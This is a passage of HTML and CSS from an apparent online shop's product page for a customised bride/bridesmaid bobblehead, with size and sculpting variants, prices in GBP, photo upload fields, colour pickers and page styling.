                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                    
                  
                    
                      <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    100% Fully Customized Bobblehead for Bride/Bridesmaid
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="57.0"
                      >
                      GBP£57
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6956024397981'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="GBP">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>£5 OFF OVER £60 CODE: SAVE5</li>
<li>£10 OFF OVER £110 CODE: SAVE10</li>
<li>£20 OFF OVER £200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG338"
                            value="40827861401757">
                            15cm(6in) / Stationary Head / Standard Sculpting - £57 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861434525">
                            15cm(6in) / Stationary Head / Faster Sculpting - £64 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861467293">
                            15cm(6in) / Stationary Head / Fastest Sculpting - £72 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861500061">
                            15cm(6in) / Bobble Head (Only £7 More) / Standard Sculpting - £64 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861532829">
                            15cm(6in) / Bobble Head (Only £7 More) / Faster Sculpting - £71 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861565597">
                            15cm(6in) / Bobble Head (Only £7 More) / Fastest Sculpting - £79 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861598365">
                            18cm(7in Only £6 More) / Stationary Head / Standard Sculpting - £63 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861663901">
                            18cm(7in Only £6 More) / Stationary Head / Faster Sculpting - £70 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861696669">
                            18cm(7in Only £6 More) / Stationary Head / Fastest Sculpting - £78 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861729437">
                            18cm(7in Only £6 More) / Bobble Head (Only £7 More) / Standard Sculpting - £70 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861762205">
                            18cm(7in Only £6 More) / Bobble Head (Only £7 More) / Faster Sculpting - £77 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="40827861794973">
                            18cm(7in Only £6 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £85 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="41440746143901">
                            23cm(9in Only £12 More) / Stationary Head / Standard Sculpting - £69 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="41440746176669">
                            23cm(9in Only £12 More) / Stationary Head / Faster Sculpting - £76 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="41440746209437">
                            23cm(9in Only £12 More) / Stationary Head / Fastest Sculpting - £84 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="41440746242205">
                            23cm(9in Only £12 More) / Bobble Head (Only £7 More) / Standard Sculpting - £76 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="41440746274973">
                            23cm(9in Only £12 More) / Bobble Head (Only £7 More) / Faster Sculpting - £83 GBP
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG338"
                            value="41440746307741">
                            23cm(9in Only £12 More) / Bobble Head (Only £7 More) / Fastest Sculpting - £91 GBP
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  My-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           My Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="my-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-my-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-my-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only £6 More)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-my-bobblehead-size-18cm(7in Only £6 More)">
                     <label for="ProductSelect--product-template-custom1-option-my-bobblehead-size-18cm(7in Only £6 More)"class="btn btn--small ">18cm(7in Only £6 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only £12 More)"
                            data-index="option1"
                            name="my-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-my-bobblehead-size-23cm(9in Only £12 More)">
                     <label for="ProductSelect--product-template-custom1-option-my-bobblehead-size-23cm(9in Only £12 More)"class="btn btn--small ">23cm(9in Only £12 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only £7 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only £7 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only £7 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only £7 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="full-body person-box">
              <label for="full_photo_1">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/full_body.png?v=1644234643" class="show-image">
                <img src="" class="display-image" style="display: none;">
                <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
              </label>
              <input type="file" class="file-common" name="properties[full-body]" accept="image/*" id="full_photo_1" style="display: none;">
              <h5>Full Body<span>*</span></h5>
            </div>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_6956024397981"> </div>
<!--  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div> -->
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+£7)</option> 
      <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+£15)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="57.0"
          >
      GBP£57
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="GBP">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
